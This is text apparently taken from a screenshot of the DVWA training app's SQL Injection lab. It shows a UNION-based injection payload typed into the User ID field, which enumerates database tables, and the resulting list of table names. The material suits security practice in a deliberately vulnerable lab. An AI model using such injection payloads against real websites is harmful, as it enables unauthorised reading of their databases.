 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select table_name, table_schema from INFORMATION_SCHEMA.tables where table_type = 'BASE TABLE' -- -
First name: admin
Surname: admin
ID: 1' union select table_name, table_schema from INFORMATION_SCHEMA.tables where table_type = 'BASE TABLE' -- -
First name: guestbook
Surname: dvwa
ID: 1' union select table_name, table_schema from INFORMATION_SCHEMA.tables where table_type = 'BASE TABLE' -- -
First name: users
Surname: dvwa